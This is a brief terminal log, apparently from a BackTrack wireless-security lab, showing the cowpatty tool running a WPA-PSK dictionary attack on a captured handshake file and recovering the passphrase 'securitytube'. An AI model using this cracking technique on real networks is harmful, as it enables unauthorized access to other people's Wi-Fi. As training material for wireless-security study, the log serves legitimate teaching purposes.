 root@bt:~# cowpatty -f dict -r dlink-psk-01.cap -s dlink
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA/PSK passphrase.
Starting dictionary attack.  Please be patient.
The PSK is "securitytube".
2 passphrases tested in 0.01 seconds:  180.73 passphrases/second
root@bt:~#
root@bt:~#
root@bt:~#
root@bt:~#
root@bt:~#